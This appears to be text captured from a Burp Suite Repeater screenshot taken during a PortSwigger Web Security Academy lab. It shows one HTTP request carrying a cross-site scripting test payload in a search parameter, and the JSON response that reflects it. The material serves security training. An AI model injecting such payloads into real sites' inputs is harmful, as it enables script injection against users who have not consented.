 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < | ▾ > | ▾ Target: https://acd51f591fe8f409c01023c10078000a.we
Request
Pretty Raw Hex \n
1 GET /search-results?search=\"-alert(1)// HTTP/1.1
2 Host: acd51f591fe8f409c01023c10078000a.web-security-academy.net
3 Cookie: session=OmSsv3DvhOMOq85GXEeLTY71odrJRnFP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd51f591fe8f409c01023c10078000a.web-security-academy.net/?search=123456
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 44
5
6 {
"results":[
],
"searchTerm":"\\"-alert(1)//"}